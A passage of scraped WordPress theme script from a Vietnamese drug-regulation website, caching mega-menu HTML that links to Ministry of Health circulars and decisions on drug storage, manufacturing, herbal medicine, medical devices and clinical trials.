LI\u1ec6U L\u00c0M THU\u1ed0C DO B\u1ed8 TR\u01af\u1edeNG B\u1ed8 Y T\u1ebe BAN H\u00c0NH\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2019\/01\/vnras15-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2019\/01\/vnras15-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2019\/01\/vnras15-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"TH\u00d4NG T\u01af 36\/2018\/TT-BYT\" title=\"TH\u00d4NG T\u01af 36\/2018\/TT-BYT QUY \u0110\u1ecaNH V\u1ec0 TH\u1ef0C H\u00c0NH T\u1ed0T B\u1ea2O QU\u1ea2N THU\u1ed0C, NGUY\u00caN LI\u1ec6U L\u00c0M THU\u1ed0C DO B\u1ed8 TR\u01af\u1edeNG B\u1ed8 Y T\u1ebe BAN H\u00c0NH\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/gps\/\" class=\"td-post-category\">GPs\/Th\u1ef1c h\u00e0nh t\u1ed1t<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-36-2018-tt-byt-quy-dinh-ve-thuc-hanh-tot-bao-quan-thuoc\/\"  rel=\"bookmark\" title=\"TH\u00d4NG T\u01af 36\/2018\/TT-BYT QUY \u0110\u1ecaNH V\u1ec0 TH\u1ef0C H\u00c0NH T\u1ed0T B\u1ea2O QU\u1ea2N THU\u1ed0C, NGUY\u00caN LI\u1ec6U L\u00c0M THU\u1ed0C DO B\u1ed8 TR\u01af\u1edeNG B\u1ed8 Y T\u1ebe BAN H\u00c0NH\">TH\u00d4NG T\u01af 36\/2018\/TT-BYT QUY \u0110\u1ecaNH V\u1ec0 TH\u1ef0C H\u00c0NH T\u1ed0T B\u1ea2O QU\u1ea2N...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-35-2018-tt-byt-quy-dinh-ve-thuc-hanh-tot-san-xuat-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TH\u00d4NG T\u01af 35\/2018\/TT-BYT QUY \u0110\u1ecaNH V\u1ec0 TH\u1ef0C H\u00c0NH T\u1ed0T S\u1ea2N XU\u1ea4T THU\u1ed0C, NGUY\u00caN LI\u1ec6U L\u00c0M THU\u1ed0C DO B\u1ed8 TR\u01af\u1edeNG B\u1ed8 Y T\u1ebe BAN H\u00c0NH\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2019\/01\/vnras14-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2019\/01\/vnras14-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2019\/01\/vnras14-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"TH\u00d4NG T\u01af 35\/2018\/TT-BYT QUY \u0110\u1ecaNH V\u1ec0 TH\u1ef0C H\u00c0NH T\u1ed0T S\u1ea2N XU\u1ea4T THU\u1ed0C, NGUY\u00caN LI\u1ec6U L\u00c0M THU\u1ed0C DO B\u1ed8 TR\u01af\u1edeNG B\u1ed8 Y T\u1ebe BAN H\u00c0NH\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/gps\/\" class=\"td-post-category\">GPs\/Th\u1ef1c h\u00e0nh t\u1ed1t<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-35-2018-tt-byt-quy-dinh-ve-thuc-hanh-tot-san-xuat-thuoc\/\"  rel=\"bookmark\" title=\"TH\u00d4NG T\u01af 35\/2018\/TT-BYT QUY \u0110\u1ecaNH V\u1ec0 TH\u1ef0C H\u00c0NH T\u1ed0T S\u1ea2N XU\u1ea4T THU\u1ed0C, NGUY\u00caN LI\u1ec6U L\u00c0M THU\u1ed0C DO B\u1ed8 TR\u01af\u1edeNG B\u1ed8 Y T\u1ebe BAN H\u00c0NH\">TH\u00d4NG T\u01af 35\/2018\/TT-BYT QUY \u0110\u1ecaNH V\u1ec0 TH\u1ef0C H\u00c0NH T\u1ed0T S\u1ea2N XU\u1ea4T...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 120;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-21-2018-tt-byt-dang-ky-thuoc-co-truyen-duoc-lieu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 21\/2018\/TT-BYT ng\u00e0y 12 th\u00e1ng 9 n\u0103m 2018 quy \u0111\u1ecbnh vi\u1ec7c \u0111\u0103ng k\u00fd thu\u1ed1c c\u1ed5 truy\u1ec1n, d\u01b0\u1ee3c li\u1ec7u\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/vnras5-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/vnras5-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/vnras5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Th\u00f4ng t\u01b0 21\/2018\/TT-BYT ng\u00e0y 12 th\u00e1ng 9 n\u0103m 2018 quy \u0111\u1ecbnh vi\u1ec7c \u0111\u0103ng k\u00fd thu\u1ed1c c\u1ed5 truy\u1ec1n, d\u01b0\u1ee3c li\u1ec7u\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/herbal-medicine\/\" class=\"td-post-category\">Herbal Medicine\/Thu\u1ed1c D\u01b0\u1ee3c li\u1ec7u, c\u1ed5 truy\u1ec1n<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-21-2018-tt-byt-dang-ky-thuoc-co-truyen-duoc-lieu\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 21\/2018\/TT-BYT ng\u00e0y 12 th\u00e1ng 9 n\u0103m 2018 quy \u0111\u1ecbnh vi\u1ec7c \u0111\u0103ng k\u00fd thu\u1ed1c c\u1ed5 truy\u1ec1n, d\u01b0\u1ee3c li\u1ec7u\">Th\u00f4ng t\u01b0 21\/2018\/TT-BYT ng\u00e0y 12 th\u00e1ng 9 n\u0103m 2018 quy \u0111\u1ecbnh...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-13-2018-tt-byt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 13\/2018\/TT-BYT quy \u0111\u1ecbnh v\u1ec1 CL d\u01b0\u1ee3c li\u1ec7u, thu\u1ed1c c\u1ed5 truy\u1ec1n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/13_2018_tt_byt_2018_vnras-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/13_2018_tt_byt_2018_vnras-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/13_2018_tt_byt_2018_vnras-100x70.jpg 100w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/13_2018_tt_byt_2018_vnras-534x368.jpg 534w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Th\u00f4ng t\u01b0 13\/2018\/TT-BYT\" title=\"Th\u00f4ng t\u01b0 13\/2018\/TT-BYT quy \u0111\u1ecbnh v\u1ec1 CL d\u01b0\u1ee3c li\u1ec7u, thu\u1ed1c c\u1ed5 truy\u1ec1n\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/herbal-medicine\/\" class=\"td-post-category\">Herbal Medicine\/Thu\u1ed1c D\u01b0\u1ee3c li\u1ec7u, c\u1ed5 truy\u1ec1n<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-13-2018-tt-byt\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 13\/2018\/TT-BYT quy \u0111\u1ecbnh v\u1ec1 CL d\u01b0\u1ee3c li\u1ec7u, thu\u1ed1c c\u1ed5 truy\u1ec1n\">Th\u00f4ng t\u01b0 13\/2018\/TT-BYT quy \u0111\u1ecbnh v\u1ec1 CL d\u01b0\u1ee3c li\u1ec7u, thu\u1ed1c c\u1ed5...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/van-ban-hop-nhat-04-vbhn-byt-ban-hanh-danh-muc-thuoc-dong-y-thuoc-duoc-lieu-yhct-do-bao-hiem-thanh-toan\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"V\u0103n b\u1ea3n h\u1ee3p nh\u1ea5t 04\/VBHN-BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c \u0111\u00f4ng y, thu\u1ed1c d\u01b0\u1ee3c li\u1ec7u, YHCT do b\u1ea3o hi\u1ec3m thanh to\u00e1n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/lost-bird-anh-chup-khong-gian-dep-nhat-2017-23-218x150.jpeg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/lost-bird-anh-chup-khong-gian-dep-nhat-2017-23-218x150.jpeg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/lost-bird-anh-chup-khong-gian-dep-nhat-2017-23-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"V\u0103n b\u1ea3n h\u1ee3p nh\u1ea5t 04\/VBHN-BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c \u0111\u00f4ng y, thu\u1ed1c d\u01b0\u1ee3c li\u1ec7u, YHCT do b\u1ea3o hi\u1ec3m thanh to\u00e1n\" title=\"V\u0103n b\u1ea3n h\u1ee3p nh\u1ea5t 04\/VBHN-BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c \u0111\u00f4ng y, thu\u1ed1c d\u01b0\u1ee3c li\u1ec7u, YHCT do b\u1ea3o hi\u1ec3m thanh to\u00e1n\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/herbal-medicine\/\" class=\"td-post-category\">Herbal Medicine\/Thu\u1ed1c D\u01b0\u1ee3c li\u1ec7u, c\u1ed5 truy\u1ec1n<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/van-ban-hop-nhat-04-vbhn-byt-ban-hanh-danh-muc-thuoc-dong-y-thuoc-duoc-lieu-yhct-do-bao-hiem-thanh-toan\/\"  rel=\"bookmark\" title=\"V\u0103n b\u1ea3n h\u1ee3p nh\u1ea5t 04\/VBHN-BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c \u0111\u00f4ng y, thu\u1ed1c d\u01b0\u1ee3c li\u1ec7u, YHCT do b\u1ea3o hi\u1ec3m thanh to\u00e1n\">V\u0103n b\u1ea3n h\u1ee3p nh\u1ea5t 04\/VBHN-BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c \u0111\u00f4ng...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-42-2017-tt-byt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TH\u00d4NG T\u01af 42\/2017\/TT-BYT BAN H\u00c0NH DANH M\u1ee4C D\u01af\u1ee2C LI\u1ec6U \u0110\u1ed8C L\u00c0M THU\u1ed0C\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/1070098_prescription-counter-boots-pharmacy-16-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/1070098_prescription-counter-boots-pharmacy-16-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/1070098_prescription-counter-boots-pharmacy-16-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"TH\u00d4NG T\u01af 42\/2017\/TT-BYT\" title=\"TH\u00d4NG T\u01af 42\/2017\/TT-BYT BAN H\u00c0NH DANH M\u1ee4C D\u01af\u1ee2C LI\u1ec6U \u0110\u1ed8C L\u00c0M THU\u1ed0C\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/herbal-medicine\/\" class=\"td-post-category\">Herbal Medicine\/Thu\u1ed1c D\u01b0\u1ee3c li\u1ec7u, c\u1ed5 truy\u1ec1n<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-42-2017-tt-byt\/\"  rel=\"bookmark\" title=\"TH\u00d4NG T\u01af 42\/2017\/TT-BYT BAN H\u00c0NH DANH M\u1ee4C D\u01af\u1ee2C LI\u1ec6U \u0110\u1ed8C L\u00c0M THU\u1ed0C\">TH\u00d4NG T\u01af 42\/2017\/TT-BYT BAN H\u00c0NH DANH M\u1ee4C D\u01af\u1ee2C LI\u1ec6U \u0110\u1ed8C L\u00c0M...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 29;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/1353-qd-byt-2020-vnras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"QUY\u1ebeT \u0110\u1ecaNH 1353\/Q\u0110-BYT V\u1ec0 VI\u1ec6C BAN H\u00c0NH DANH M\u1ee4C C\u00c1C \u0110\u01a0N V\u1eca KI\u1ec2M \u0110\u1ecaNH\/KI\u1ec2M TRA CH\u1ea4T L\u01af\u1ee2NG SINH PH\u1ea8M CH\u1ea8N \u0110O\u00c1N\/TRANG THI\u1ebeT B\u1eca Y T\u1ebe CH\u1ea8N \u0110O\u00c1N VI R\u00daT CORONA (SARS-COV-2)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1353_QD_BYT_2020VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1353_QD_BYT_2020VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1353_QD_BYT_2020VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"QUY\u1ebeT \u0110\u1ecaNH 1353\/Q\u0110-BYT V\u1ec0 VI\u1ec6C BAN H\u00c0NH DANH M\u1ee4C C\u00c1C \u0110\u01a0N V\u1eca KI\u1ec2M \u0110\u1ecaNH\/KI\u1ec2M TRA CH\u1ea4T L\u01af\u1ee2NG SINH PH\u1ea8M CH\u1ea8N \u0110O\u00c1N\/TRANG THI\u1ebeT B\u1eca Y T\u1ebe CH\u1ea8N \u0110O\u00c1N VI R\u00daT CORONA (SARS-COV-2)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dmec\/\" class=\"td-post-category\">DMEC\/V\u1ee4 TRANG THI\u1ebeT B\u1eca V\u00c0 C\u00d4NG TR\u00ccNH Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/1353-qd-byt-2020-vnras\/\"  rel=\"bookmark\" title=\"QUY\u1ebeT \u0110\u1ecaNH 1353\/Q\u0110-BYT V\u1ec0 VI\u1ec6C BAN H\u00c0NH DANH M\u1ee4C C\u00c1C \u0110\u01a0N V\u1eca KI\u1ec2M \u0110\u1ecaNH\/KI\u1ec2M TRA CH\u1ea4T L\u01af\u1ee2NG SINH PH\u1ea8M CH\u1ea8N \u0110O\u00c1N\/TRANG THI\u1ebeT B\u1eca Y T\u1ebe CH\u1ea8N \u0110O\u00c1N VI R\u00daT CORONA (SARS-COV-2)\">QUY\u1ebeT \u0110\u1ecaNH 1353\/Q\u0110-BYT V\u1ec0 VI\u1ec6C BAN H\u00c0NH DANH M\u1ee4C C\u00c1C \u0110\u01a0N...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/nghi-dinh-03-2020-nd-cp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ngh\u1ecb \u0111\u1ecbnh 03\/2020\/N\u0110-CP s\u1eeda \u0111\u1ed5i b\u1ed5 sung \u0111i\u1ec1u 68 ngh\u1ecb \u0111\u1ecbnh s\u1ed1 36\/2016\/N\u0110-CP v\u1ec1 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Nghi-dinh-03_2020-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Nghi-dinh-03_2020-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Nghi-dinh-03_2020-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ngh\u1ecb \u0111\u1ecbnh 03\/2020\/N\u0110-CP s\u1eeda \u0111\u1ed5i b\u1ed5 sung \u0111i\u1ec1u 68 ngh\u1ecb \u0111\u1ecbnh s\u1ed1 36\/2016\/N\u0110-CP v\u1ec1 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dmec\/\" class=\"td-post-category\">DMEC\/V\u1ee4 TRANG THI\u1ebeT B\u1eca V\u00c0 C\u00d4NG TR\u00ccNH Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/nghi-dinh-03-2020-nd-cp\/\"  rel=\"bookmark\" title=\"Ngh\u1ecb \u0111\u1ecbnh 03\/2020\/N\u0110-CP s\u1eeda \u0111\u1ed5i b\u1ed5 sung \u0111i\u1ec1u 68 ngh\u1ecb \u0111\u1ecbnh s\u1ed1 36\/2016\/N\u0110-CP v\u1ec1 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\">Ngh\u1ecb \u0111\u1ecbnh 03\/2020\/N\u0110-CP s\u1eeda \u0111\u1ed5i b\u1ed5 sung \u0111i\u1ec1u 68 ngh\u1ecb \u0111\u1ecbnh...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-6226-qd-byt-quy-dinh\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 6226\/Q\u0110-BYT n\u0103m 2018 Quy \u0111\u1ecbnh qu\u1ea3n l\u00fd c\u00e1c d\u1ef1 \u00e1n \u0111\u1ea7u t\u01b0 x\u00e2y d\u1ef1ng c\u00f4ng tr\u00ecnh v\u00e0 thi\u1ebft b\u1ecb y t\u1ebf thu\u1ed9c th\u1ea9m quy\u1ec1n B\u1ed9 tr\u01b0\u1edfng B\u1ed9 Y t\u1ebf ph\u00ea duy\u1ec7t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/6226_Q\u0110_BYT_2018_VNRAS-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/6226_Q\u0110_BYT_2018_VNRAS-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/6226_Q\u0110_BYT_2018_VNRAS-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh 6226\/Q\u0110-BYT n\u0103m 2018\" title=\"Quy\u1ebft \u0111\u1ecbnh 6226\/Q\u0110-BYT n\u0103m 2018 Quy \u0111\u1ecbnh qu\u1ea3n l\u00fd c\u00e1c d\u1ef1 \u00e1n \u0111\u1ea7u t\u01b0 x\u00e2y d\u1ef1ng c\u00f4ng tr\u00ecnh v\u00e0 thi\u1ebft b\u1ecb y t\u1ebf thu\u1ed9c th\u1ea9m quy\u1ec1n B\u1ed9 tr\u01b0\u1edfng B\u1ed9 Y t\u1ebf ph\u00ea duy\u1ec7t\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/medical-device\/\" class=\"td-post-category\">Medical Device\/Thi\u1ebft b\u1ecb y t\u1ebf<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-6226-qd-byt-quy-dinh\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 6226\/Q\u0110-BYT n\u0103m 2018 Quy \u0111\u1ecbnh qu\u1ea3n l\u00fd c\u00e1c d\u1ef1 \u00e1n \u0111\u1ea7u t\u01b0 x\u00e2y d\u1ef1ng c\u00f4ng tr\u00ecnh v\u00e0 thi\u1ebft b\u1ecb y t\u1ebf thu\u1ed9c th\u1ea9m quy\u1ec1n B\u1ed9 tr\u01b0\u1edfng B\u1ed9 Y t\u1ebf ph\u00ea duy\u1ec7t\">Quy\u1ebft \u0111\u1ecbnh 6226\/Q\u0110-BYT n\u0103m 2018 Quy \u0111\u1ecbnh qu\u1ea3n l\u00fd c\u00e1c d\u1ef1...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-4196-byt-tb-ct-thuc-hien-dieu-chinh-hieu-luc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 4196\/BYT-TB-CT th\u1ef1c hi\u1ec7n \u0111i\u1ec1u ch\u1ec9nh hi\u1ec7u l\u1ef1c c\u1ee7a gi\u1ea5y ph\u00e9p nh\u1eadp kh\u1ea9u trang thi\u1ebft b\u1ecb y t\u1ebf\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/vnras106-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/vnras106-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/vnras106-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 13906\/QLD-\u0110K\" title=\"C\u00f4ng v\u0103n 4196\/BYT-TB-CT th\u1ef1c hi\u1ec7n \u0111i\u1ec1u ch\u1ec9nh hi\u1ec7u l\u1ef1c c\u1ee7a gi\u1ea5y ph\u00e9p nh\u1eadp kh\u1ea9u trang thi\u1ebft b\u1ecb y t\u1ebf\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/medical-device\/\" class=\"td-post-category\">Medical Device\/Thi\u1ebft b\u1ecb y t\u1ebf<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-4196-byt-tb-ct-thuc-hien-dieu-chinh-hieu-luc\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 4196\/BYT-TB-CT th\u1ef1c hi\u1ec7n \u0111i\u1ec1u ch\u1ec9nh hi\u1ec7u l\u1ef1c c\u1ee7a gi\u1ea5y ph\u00e9p nh\u1eadp kh\u1ea9u trang thi\u1ebft b\u1ecb y t\u1ebf\">C\u00f4ng v\u0103n 4196\/BYT-TB-CT th\u1ef1c hi\u1ec7n \u0111i\u1ec1u ch\u1ec9nh hi\u1ec7u l\u1ef1c c\u1ee7a gi\u1ea5y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 122;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-62-qd-k2dt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 62\/Q\u0110-K2\u0110T v\u1ec1 vi\u1ec7c ban h\u00e0nh &#8220;H\u01b0\u1edbng d\u1eabn v\u1ec1 ghi nh\u1eadn, x\u1eed tr\u00ed v\u00e0 b\u00e1o c\u00e1o c\u00e1c bi\u1ebfn c\u1ed1 b\u1ea5t l\u1ee3i, bi\u1ebfn c\u1ed1 b\u1ea5t l\u1ee3i nghi\u00eam tr\u1ecdng trong nghi\u00ean c\u1ee9u th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng t\u1ea1i Vi\u1ec7t Nam&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/06\/pm_general_pm_medications_intro01-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/06\/pm_general_pm_medications_intro01-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/06\/pm_general_pm_medications_intro01-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh 62\/Q\u0110-K2\u0110T\" title=\"Quy\u1ebft \u0111\u1ecbnh 62\/Q\u0110-K2\u0110T v\u1ec1 vi\u1ec7c ban h\u00e0nh &#8220;H\u01b0\u1edbng d\u1eabn v\u1ec1 ghi nh\u1eadn, x\u1eed tr\u00ed v\u00e0 b\u00e1o c\u00e1o c\u00e1c bi\u1ebfn c\u1ed1 b\u1ea5t l\u1ee3i, bi\u1ebfn c\u1ed1 b\u1ea5t l\u1ee3i nghi\u00eam tr\u1ecdng trong nghi\u00ean c\u1ee9u th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng t\u1ea1i Vi\u1ec7t Nam&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/clinical\/\" class=\"td-post-category\">Clinical\/L\u00e2m s\u00e0ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-62-qd-k2dt\/\"  rel=\"bookmark\" title=\"Quy\u1ebft 